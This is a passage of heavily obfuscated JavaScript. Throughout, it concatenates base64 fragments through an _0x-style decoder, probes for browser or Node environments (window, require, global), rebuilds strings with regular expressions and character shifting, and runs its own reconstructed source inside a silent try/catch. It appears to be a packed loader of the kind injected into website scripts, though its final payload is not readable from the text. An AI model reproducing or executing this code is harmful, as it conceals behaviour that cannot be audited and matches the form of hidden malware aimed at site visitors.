_0x1680568y(0x403)+'ycpK0coMHgyNTcsJzRjdEknKStHKDB4Nj'+_0x1680568y(0x349)+_0x1680568y(0x306)+'LCdMZExUJykrRygweDEzYiwnSHVLUycpK'+'0coMHgxOTcsJ0ZBOXYnKStHKDB4MTA4LC'+'dARnlMJykrRygweDFjNSwndlQ1MScpK0c'+'oMHgyMjEsJyNWbyMnKStHKDB4NjNkLCdG'+'MGZeJykrRygweDNlYiwnTGRMVCcpK0coM'+'Hg2ZWUsJ2lMblUnKStHKDB4NzdmLCdWMl'+'JlJykrRygweDVlMSwnZTQwaScpK0coMHg'+'yODYsJ15FR1AnKStHKDB4NzY0LCdlZSlO'+'JykrRygweDFiMSwnUlZpRCcpK0coMHg0Z'+_0x1680568y(0x290)+'krRygweDJiZiwnRWlbSicpK0coMHg0YmY'+'sJ2VlKU4nKStHKDB4NWI2LCdxZVJDJykr'+'RygweDExMSwnblVKTCcpK0coMHgxZDcsJ'+'1JWaUQnKStHKDB4NWIzLCckQnQkJykrRy'+'gweDRjZiwnXkVHUCcpK0coMHg2ODYsJ3Z'+'ocl0nKStHKDB4NGVjLCdAVnVWJykrRygw'+'eDQzYSwncWVSQycpK0coMHgzMjcsJ0JCb'+'XEnKStHKDB4NGUyLCczKkRCJykrRygweD'+'czNSwnQU11bCcpK0coMHg0NjMsJ0VpW0o'+'nKStHKDB4MjczLCdGQ0s1JykrRygweDE1'+'MiwnRkNLNScpK0coMHgxYmEsJ0VpW0onK'+'StHKDB4NTgzLCcxQjVzJykrRygweDY3Yi'+'wnc3FFRScp')+('K0coMHg0MGQsJ0VsN0EnKStHKDB4MWExL'+'Cc0Y3RJJykrRygweDJiYiwnMUI1cycpK0'+_0x1680568y(0x343)+'5VnBnJykrRygweDU1YiwnNjE1cicpK0co'+'MHg2ODMsJ3p1ayMnKStHKDB4MzM1LCdId'+'UtTJykrRygweDc2MywnSnVZWScpK0coMH'+'g1MjAsJ1BxUjInKStHKDB4NzAxLCclVls'+_0x1680568y(0x27f)+'MmUsJ0BWdVYnKStHKDB4MTM3LCdCOGQyJ'+'ykrRygweDExNywnSHVLUycpK0coMHgzZj'+'UsJ1RdZ0wnKStHKDB4MWFlLCdoWil6Jyk'+_0x1680568y(0x1e1)+_0x1680568y(0x37e)+'ygweDUzNCwnZTQwaScpK0coMHg1NTYsJ2'+_0x1680568y(0x2dd)+'weDVlNCwnblVKTCcpK0coMHgyZTQsJzJT'+'ZzAnKStHKDB4MmIwLCdzcUVFJykrRygwe'+'DcyZSwndXZAJCcpK0coMHg2YjgsJ2lMbl'+'UnKStHKDB4NjUzLCd1dkAkJykrRygweDc'+'yMSwnQjhkMicpK0coMHgxYjMsJ3N4XWgn'+_0x1680568y(0x3fc)+'ywnc3hdaCcpK0coMHgxNjgsJ1hQUWsnKS'+'tHKDB4NmUyLCczKkRCJykrRygweDFjZCw'+_0x1680568y(0x329)+'KDB4NjA4LCdBTXVsJykrRygweDJkNywnQ'+_0x1680568y(0x203)+'B4MWY3LCd5VnBnJykrRygweDI1YywnTGR'+'MVCcpK0coMHg0M2UsJ0ZDSzUnKStHKDB4'+'NDhhLCd2VDUxJykrRygweDM1MywnMypEQ'+'icpK0coMHgxNWUsJ3Zocl0nKStHKDB4Mm'+'YyLCd5REZw')+('JykrRygweDZiNCwnRjBmXicpK0coMHg1O'+'WQsJ1lCd0gnKStHKDB4NThkLCcjVm8jJy'+'krRygweDRiOSwnI1ZvIycpK0coMHgzMjA'+_0x1680568y(0x2a5)+'RygweDczOCwndlQ1MScpK0coMHgxYTIsJ'+_0x1680568y(0x27b)+'gweDVhMSwnaTRDZicpK0coMHgyZTksJ0h'+'1S1MnKStHKDB4NzU4LCdzcUVFJykrRygw'+'eDE2NCwneURGcCcpK0coMHgyMmQsJ2VlK'+'U4nKStHKDB4MzYzLCdpWyk1JykrRygweD'+'YyZiwneURGcCcpK0coMHg3NTIsJ1hQUWs'+'nKSkrKEcoMHgzZDUsJ0cycUQnKStHKDB4'+_0x1680568y(0x28d)+'CcpK0coMHgyYjQsJyRCdCQnKStHKDB4MW'+'NmLCdIdUtTJykrRygweDcwZCwnNGN0SSc'+'pK0coMHg0YzUsJ1djdiknKStHKDB4NjE0'+_0x1680568y(0x30b)+'0coMHg2NDMsJ0YwZl4nKStHKDB4NzBjLC'+'d5VnBnJykrRygweDZlOCwnV2N2KScpK0c'+_0x1680568y(0x26f)+_0x1680568y(0x1ef)+_0x1680568y(0x3c3)+'dMJykrRygweDZhZCwnQU11bCcpK0coMHg'+'3MWEsJ0xkTFQnKStHKDB4NmYyLCczKkRC'+'JykrRygweDIxYywnQU11bCcpK0coMHgxM'+'zEsJzYxNXInKStHKDB4NmVhLCdKdVlZJy'+_0x1680568y(0x262)+'sJ0ZBOXYnKStHKDB4NTNjLCd1dkAkJykr'+'RygweDNjYywnVjJSZScpK0coMHg2OTcsJ'+'3p1ayMnKStHKDB4MjIzLCdpTG5VJykrRy'+'gweDUxMywn')+('dXZAJCcpK0coMHgxODQsJ0VsN0EnKStHK'+'DB4NGZjLCdpTG5VJykrRygweDEwNSwnMy'+'pEQicpK0coMHg2MzMsJ2lbKTUnKStHKDB'+'4NzZmLCckQnQkJykrRygweDcxOSwndXZA'+'JCcpK0coMHg2M2EsJ0VpW0onKStHKDB4N'+'mRjLCclVlslJykrRygweDc3OSwnaFopei'+'cpK0coMHg1ZGUsJ0ZBOXYnKStHKDB4M2M'+_0x1680568y(0x337)+'K0coMHgyNjUsJ0xkTFQnKStHKDB4NjMwL'+_0x1680568y(0x3da)+_0x1680568y(0x215)+'IdUtTJykrRygweDZiYywnUHFSMicpK0co'+_0x1680568y(0x1d6)+_0x1680568y(0x3e1)+'g1NzAsJzYxNXInKStHKDB4MjIyLCdMZEx'+'UJykrRygweDRkMCwnYihIIycpK0coMHgx'+'NmEsJ0BGeUwnKStHKDB4NjhhLCd6dWsjJ'+_0x1680568y(0x3f1)+_0x1680568y(0x2c2)+_0x1680568y(0x265)+_0x1680568y(0x3b5)+'ygweDEyNywnJEJ0JCcpK0coMHg2ODQsJ0'+'YwZl4nKStHKDB4NWE0LCdKVUNlJykrRyg'+'weDJmMywnaVspNScpK0coMHgyODcsJ2Vl'+'KU4nKStHKDB4NzA1LCdGMGZeJykrRygwe'+'DFlOCwnZWUpTicpK0coMHgyZmQsJ2k0Q2'+'YnKStHKDB4MWE2LCckQnQkJykrRygweDQ'+'3OCwnQkJtcScpK0coMHg0MTAsJ0YwZl4n'+'KStHKDB4MTBkLCdAVnVWJykrRygweDE4Z'+_0x1680568y(0x393)+'tHKDB4M2Ey')+(_0x1680568y(0x2ce)+'0coMHg2OTMsJ3lWcGcnKStHKDB4MjkxLC'+'dFaVtKJykrRygweDI5MiwncWVSQycpK0c'+'oMHg0MjcsJyNWbyMnKStHKDB4NDcxLCdU'+'XWdMJykrRygweDcyMywnUHFSMicpK0coM'+'Hg2MTYsJ2IoSCMnKStHKDB4NzI4LCdxS0'+'4lJykrRygweDI4NSwnaFopeicpK0coMHg'+'xODcsJ1RdZ0wnKStHKDB4MTRmLCdIdUtT'+'JykrRygweDQxOCwndmhyXScpK0coMHg2M'+'jAsJ0pVQ2UnKStHKDB4NGMzLCdCOGQyJy'+'krRygweDI0YiwneURGcCcpK0coMHgzNmY'+'sJ3FlUkMnKStHKDB4NGMwLCdMZExUJykr'+'RygweDViZCwnc3hdaCcpK0coMHg1MDIsJ'+'0h1S1MnKStHKDB4NzAzLCdUXWdMJykrRy'+'gweDE2YiwneVZwZycpK0coMHg1MDgsJ3F'+_0x1680568y(0x2f4)+'eDYxYSwnVF1nTCcpK0coMHg2OTAsJ3FlU'+'kMnKStHKDB4NTQxLCczKkRCJykrRygweD'+'JkNiwnJVZbJScpK0coMHgzNmEsJ0pVQ2U'+'nKStHKDB4NGRhLCdGMGZeJykrRygweDEw'+'NiwnV2N2KScpK0coMHg1MzksJ1JWaUQnK'+_0x1680568y(0x335)+'wnVjJSZScpK0coMHg1MmYsJ2haKXonKSt'+'HKDB4M2UyLCdIdUtTJykrRygweDI1MSwn'+'UlZpRCcpK0coMHg0YzgsJzYxNXInKStHK'+_0x1680568y(0x370)+'VrIycpK0coMHg1MTQsJzJTZzAnKStHKDB'+'4Mjk2LCd6dWsjJykrRygweDViOCwnNGN0'+'SScpK0coMHg1OTQsJ3lERnAnKStHKDB4M'+'WZlLCdiKEgjJykrRygweDNhNCwnV2N2KS'+'cpK0coMHgy')+('YzAsJ2lbKTUnKStHKDB4NTZlLCckQnQkJ'+'ykrRygweDZlNiwnRjBmXicpK0coMHg1Y2'+'QsJ0pVQ2UnKStHKDB4MjU4LCdKVUNlJyk'+'rRygweDc4NiwnMUI1cycpK0coMHg1ZTMs'+'J2lbKTUnKStHKDB4NTBhLCdMZExUJykrR'+'ygweDNmMiwnQjhkMicpK0coMHgzNDksJ1'+'hQUWsnKStHKDB4Mjc3LCdpTG5VJykrRyg'+'weDc1YiwnWUJ3SCcpK0coMHgxMzMsJyVW'+_0x1680568y(0x2df)+'DNkYSwnMlNnMCcpKydSJyksZFtHKDB4Nj'+'EyLCdpNENmJyldPUcoMHg1OTAsJ25VSkw'+'nKStHKDB4NzI2LCdxZVJDJykrJ25nJyxk'+'W0coMHgxM2QsJ3N4XWgnKV09ZnVuY3Rpb'+'24obixvLHAscSxzLHYsdyx4LHksQSxCKX'+'tyZXR1cm4gbihvLHAscSxzLHYsdyx4LHk'+_0x1680568y(0x35a)+'XT1mdW5jdGlvbihuLG8pe3JldHVybiBuf'+'HxvO30sZFtHKDB4MTEyLCcyU2cwJyldPW'+'Z1bmN0aW9uKG4sbyxwLHEscyx2LHcpe3J'+'ldHVybiBuKG8scCxxLHMsdix3KTt9LGRb'+'RygweDY2YywndXZAJCcpXT1mdW5jdGlvb'+'ihuLG8scCxxLHMpe3JldHVybiBuKG8scC'+'xxLHMpO30sZFtHKDB4MzM5LCd1dkAkJyl'+'dPUcoMHg2MGQsJ0pVQ2UnKStHKDB4NGVm'+'LCdlNDBpJykrRygweDQwMiwnJVZbJScpK'+'yddJyxkW0coMHgyYmUsJ2VlKU4nKV09Ry'+_0x1680568y(0x332)+'TNCUnKStHKDB4NGZmLCdSVmlEJykrRygw'+'eDI4YywnSlVDZScpLGRbRygweDc0NSwnd'+'XZAJCcpXT1mdW5jdGlvbihuLG8pe3JldH'+'VybiBuKG8p')+(_0x1680568y(0x3b4)+'Hg2MTUsJ1djdiknKStHKDB4NmJhLCdiKE'+'gjJykrRygweDI3MCwnRkNLNScpK0coMHg'+'yZmEsJ0I4ZDInKSsnXScsZFtHKDB4NGMy'+'LCc0Y3RJJyldPUcoMHgxMmMsJ1RdZ0wnK'+_0x1680568y(0x3a6)+_0x1680568y(0x40d)+'HKDB4NTEwLCdpTG5VJyksZFtHKDB4M2Jk'+'LCdpTG5VJyldPWZ1bmN0aW9uKG4sbyl7c'+'mV0dXJuIG58fG87fSxkW0coMHgzMmEsJ1'+'djdiknKV09ZnVuY3Rpb24obixvLHAscSx'+'zLHYsdyx4LHksQSxCKXtyZXR1cm4gbihv'+_0x1680568y(0x21a)+'iBlPWQsZj1mdW5jdGlvbigpe3ZhciBuPS'+_0x1680568y(0x29b)+'7dmFyIHE9bj9mdW5jdGlvbigpe3ZhciBI'+'PV8weDQzNDMwMTZkO2lmKHApe3ZhciBzP'+'XBbSCgweDQxNCwnZWUpTicpXShvLGFyZ3'+_0x1680568y(0x3bc)+'9OmZ1bmN0aW9uKCl7fTtyZXR1cm4gbj0h'+_0x1680568y(0x2a7)+'yl7dmFyIEk9Rztmb3IodmFyIHAgaW4gbi'+'lpZihlW0koMHg2YzAsJ0I4ZDInKV0ocFt'+'JKDB4NmRiLCdZQndIJykrJ2gnXSxvKSYm'+_0x1680568y(0x2b6)+'VtKKDB4MmY3LCdFaVtKJyldW0ooMHgxNj'+_0x1680568y(0x1de)+_0x1680568y(0x3cc)+'YXNlJzAnOmVbSigweDZmZCwnTGRMVCcpX'+_0x1680568y(0x323)+'B4PWVbSigw')+('eDU0NywnRWw3QScpXShmLHRoaXMsZnVuY'+'3Rpb24oKXt2YXIgSz1KLEM9QltLKDB4MW'+'Y4LCdYUFFrJyldKHR5cGVvZiB3aW5kb3c'+'sQltLKDB4NTVmLCdxS04lJyldKT93aW5k'+'b3c6QltLKDB4NGIzLCd5REZwJyldKHR5c'+_0x1680568y(0x235)+_0x1680568y(0x2dc)+'pXSh0eXBlb2YgcmVxdWlyZSxCW0soMHg1'+_0x1680568y(0x40a)+'2VlKU4nKV0odHlwZW9mIGdsb2JhbCxCW0'+'soMHg2ZDcsJ0VsN0EnKV0pP2dsb2JhbDp'+'0aGlzLEQ9ZnVuY3Rpb24oKXt2YXIgTD1L'+'LEU9bmV3IENbKEwoMHg2Y2YsJ3FLTiUnK'+'SkrJ3AnXShCW0woMHgxNzUsJ0VsN0EnKV'+'0pO3JldHVybiFFW0woMHg0NDMsJ3p1ayM'+_0x1680568y(0x320)+'LCdQcVIyJyldKEQpO30pO2NvbnRpbnVlO'+'2Nhc2UnMic6Zm9yKHZhciB5PTB4MjtlW0'+'ooMHg1MjEsJ1RdZ0wnKV0oeSxzW0ooMHg'+'2ZGIsJ1lCd0gnKSsnaCddKTt5KyspaWYo'+'ZVtKKDB4M2UzLCdBTXVsJyldKHFbSigwe'+'DE5YywnSlVDZScpK0ooMHg0OTAsJ3FLTi'+'UnKV0oc1t5XVsweDBdKSxzW3ldWzB4MV0'+'pKXJldHVybjtjb250aW51ZTtjYXNlJzMn'+'OnJldHVybiAweDE7Y2FzZSc0Jzp2YXIgQ'+'T17fTtBW0ooMHgzOTEsJ3N4XWgnKV09ZV'+_0x1680568y(0x21f)+'kNCwnI1ZvIycpXT1mdW5jdGlvbihDLEQp'+_0x1680568y(0x257)+'CwnXkVHUCcpXShDLEQpO30sQVtKKDB4NG'+'QxLCdpNENm')+('JyldPWVbSigweDE5MywnSnVZWScpXSxBW'+'0ooMHgzMDAsJ0YwZl4nKV09ZnVuY3Rpb2'+'4oQyxEKXt2YXIgTj1KO3JldHVybiBlW04'+'oMHgxNDEsJ2lbKTUnKV0oQyxEKTt9LEFb'+_0x1680568y(0x289)+'mQsJ3lERnAnKV0sQVtKKDB4NjMyLCcxQj'+'VzJyldPWZ1bmN0aW9uKEMsRCl7dmFyIE8'+'9SjtyZXR1cm4gZVtPKDB4MzE0LCdpNENm'+_0x1680568y(0x207)+'GknKV09ZVtKKDB4NTkzLCdpNENmJyldLE'+'FbSigweDJmZSwnQjhkMicpXT1mdW5jdGl'+_0x1680568y(0x336)+'UCgweDI3ZCwnVF1nTCcpXShDLEQpO30sQ'+_0x1680568y(0x1f0)+_0x1680568y(0x2bd)+'weDZiOSwnSlVDZScpXShDKTt9O3ZhciBC'+'PUE7Y29udGludWU7fWJyZWFrO319KHAsY'+_0x1680568y(0x379)+'VuY3Rpb24gaChuKXt2YXIgUj1HLG89bmV'+'3IFJlZ0V4cChlW1IoMHg3OGQsJyVWWyUn'+_0x1680568y(0x208)+'ycpXVtSKDB4NTRjLCckQnQkJykrJ2NlJ1'+'0obywnJyksbz1lW1IoMHgzZDgsJ3Zocl0'+'nKV0oYnRvYSxuKVtSKDB4MTc0LCdpNENm'+'JyldKCc9JywweDQpW1IoMHg1NGUsJ3lER'+'nAnKV0oJy4nKVtSKDB4MTA0LCdGMGZeJy'+'ldKCcnKVtSKDB4MjNlLCdpTG5VJykrJ3N'+'lJ10oKVtSKDB4MTY3LCdoWil6JyldKCcn'+'KSxuPW9bUigweDcxZiwnNjE1cicpKydjZ'+'SddKC9bYS16QS1aXS9nLGZ1bmN0aW9uKH'+'Epe3ZhciBT')+('PVI7cmV0dXJuIFN0cmluZ1tTKDB4NzUwL'+_0x1680568y(0x29c)+'dkZSddKGVbUygweDJkOCwnJEJ0JCcpXSh'+_0x1680568y(0x21d)+'PzB4NWE6MHg3YSxxPWVbUygweDRiMSwna'+_0x1680568y(0x383)+'tTKDB4NTI0LCdFbDdBJyldKDB4MCksMHh'+'kKSk/cTplW1MoMHg1ZTAsJ3N4XWgnKV0o'+'cSwweDFhKSk7fSksbz1uZXcgUmVnRXhwK'+'GVbUigweDQwZSwnQEZ5TCcpXSwnZycpO3'+'JldHVybiBlW1IoMHgzNDMsJ0p1WVknKV0'+'oZVtSKDB4NTFiLCdUXWdMJyldKGVbUigw'+'eDVjOSwnSnVZWScpXShlW1IoMHg0YTksJ'+'0xkTFQnKV0oZVtSKDB4MzQ3LCd2aHJdJy'+'ldKHAsZVtSKDB4NjEzLCdBTXVsJyldKSx'+'lW1IoMHg0NjcsJ3FLTiUnKV1bUigweDZh'+'ZSwnQU11bCcpKydjZSddKG8sJycpKSwnL'+'ycpLG4pLGVbUigweDI2YSwndXZAJCcpXS'+'k7fXZhciBpLGosayxsLG09bmV3IFJlZ0V'+'4cChlW0coMHgzNTUsJ3NxRUUnKV0sJ2cn'+'KTtpPWVbRygweDFhYiwnRkNLNScpXSxqP'+_0x1680568y(0x321)+'1lW1QoMHg0YWEsJ2lbKTUnKV0od2luZG9'+'3LHt9KSxvPW5ldyBSZWdFeHAoZVtUKDB4'+'NWU2LCcxQjVzJyldLCdnJyksbz1uW2VbV'+'CgweDEyYSwnSHVLUycpXVtUKDB4MzdjLC'+'dMZExUJykrJ2NlJ10obywnJyldO28mJih'+'uZXcgbygweDAsMHgwKVtUKDB4MzFjLCd2'+_0x1680568y(0x366)+'ShoLGZ1bmN0aW9uKCl7dmFyIFU9VCxwPW'+'VbVSgweDM1')+(_0x1680568y(0x3c6)+'WVSQycpXSh3aW5kb3cse30pLDB4OCxbMH'+'g3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSw'+'weDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3'+_0x1680568y(0x1d4)+'FsweDAsMHg2NF0pO2lmKHApcmV0dXJuIH'+'A9ZVtVKDB4MmM3LCc0Y3RJJyldKGcscCw'+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SFwJiZlW1UoMHg0ZDQsJ2IoSCMnKV0oZy'+'xwLDB4NCxbMHgzLDB4NjZdLFsweDIsMHg'+'2NV0pO30oKSkpO30sIShsPWVbRygweDNk'+'ZiwnZWUpTicpXShsLHdpbmRvdykpfHwob'+'D1lW0coMHg2NmQsJ2IoSCMnKV0oZyxsLD'+_0x1680568y(0x279)+_0x1680568y(0x3ea)+_0x1680568y(0x24a)+_0x1680568y(0x1f6)+'gweDYwNSwneURGcCcpXShsLGlbRygweDU'+'2ZiwndXZAJCcpKydjZSddKGosJycpLGsp'+_0x1680568y(0x35c))))();}.toString();return _0x1238360.slice(_0x1238360.indexOf("{") + 1, _0x1238360.lastIndexOf("}"))})())),k[a0(0x194,'6zpF')])));}catch(M){}}());